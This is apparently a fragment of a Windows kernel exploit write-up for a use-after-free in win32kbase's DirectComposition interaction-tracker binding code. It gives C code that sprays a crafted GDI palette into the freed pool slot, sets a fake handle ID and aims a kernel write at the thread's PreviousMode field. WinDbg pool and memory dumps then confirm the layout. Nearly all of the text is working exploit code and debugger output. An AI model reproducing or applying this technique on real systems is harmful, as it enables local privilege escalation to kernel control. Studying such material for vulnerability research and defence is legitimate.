 HPALETTE createPaletteofSize1(int size) {
int pal_cnt = (size + 0x8c - 0x90) / 4;
int palsize = sizeof(LOGPALETTE) + (pal_cnt - 1) * sizeof(PALETTEENTRY);
LOGPALETTE* lPalette = (LOGPALETTE*)malloc(palsize);
DWORD64* p = (DWORD64*)((DWORD64)lPalette + 4);
memset(lPalette, 0xff, palsize);
/*
nt!SeSetAccessStateGenericMapping:
fffff803`6ae017e0 488b4148 mov rax, qword ptr [rcx+48h]
fffff803`6ae017e4 0f1002 movups xmm0, xmmword ptr [rdx]
fffff803`6ae017e7 f30f7f4008 movdqu xmmword ptr [rax+8], xmm0
*/
p[0] = (DWORD64)0xffffffff;
p[3] = (DWORD64)0x04;
p[9] = g_pExploitCtx->dwKernelEthreadAddr + g_pExploitCtx->previous_mode_offset - 8 - 9;
lPalette->palNumEntries = pal_cnt;
lPalette->palVersion = 0x300;
return CreatePalette(lPalette);
}
(fffffb5b`8238a070) win32kbase!DirectComposition::CInteractionTrackerBindingManagerMarshaler::`vftable'
Exact matches:
fffffb33`82c9ddf0 fffffb5b`8238a070 00000000`00000000 binding1
fffffb33`82c9de00 00000001`00000042 00000000`00000001
fffffb33`82c9de10 00000000`00000000 00000000`00000000
fffffb33`82c9de20 00000000`00000000 fffffb33`863d4760
fffffb33`82c9de30 00000000`00000001 00000000`00000040
fffffb33`82c9de40 00000000`00000001 00000000`00000020
fffffb33`82c9de50 62704344`2b070000 56a1be55`62c16cc0
fffffb33`82c9de60 fffffb5b`8237e030 00000000`00000000
1: kd> dq fffffb33`863d4760 L4
fffffb33`863d4760 fffffb33`806983b0 fffffb33`806988c0 TrackerEntry
fffffb33`863d4770 00000000`00000000 00000000`00000001
1: kd> !pool fffffb33`806983b0
Pool page fffffb33806983b0 region is Paged session pool
fffffb3380698000 size: 40 previous size: 0 (Free) 3...
fffffb3380698040 size: 1b0 previous size: 0 (Allocated) Gapl
fffffb33806981f0 size: 1b0 previous size: 0 (Allocated) Gapl
*fffffb33806983a0 size: 1b0 previous size: 0 (Allocated) *Gapl
Pooltag Gapl : GDITAG_APAL_TABLE, Binary : win32k.sys
fffffb3380698550 size: 1b0 previous size: 0 (Allocated) Gapl
fffffb3380698700 size: 1b0 previous size: 0 (Allocated) Gebr
fffffb33806988b0 size: 1b0 previous size: 0 (Free) Gapl
fffffb3380698a60 size: 1b0 previous size: 0 (Allocated) DCir Process: ffffba0ecce4f080
fffffb3380698c10 size: 1b0 previous size: 0 (Allocated) Gapl
fffffb3380698dc0 size: 1b0 previous size: 0 (Allocated) Gapl
1: kd> dq fffffb33`806983b0 Palette
fffffb33`806983b0 00000000`ffffffff ffffffff`ffffffff
fffffb33`806983c0 ffffffff`ffffffff 00000000`00000004 fake handleID
fffffb33`806983d0 ffffffff`ffffffff ffffffff`ffffffff
fffffb33`806983e0 ffffffff`ffffffff ffffffff`ffffffff
fffffb33`806983f0 ffffffff`ffffffff ffffba0e`cb31f2a1 [where+8] to write
fffffb33`80698400 ffffffff`ffffffff ffffffff`ffffffff
fffffb33`80698410 ffffffff`ffffffff ffffffff`ffffffff
fffffb33`80698420 ffffffff`ffffffff ffffffff`ffffffff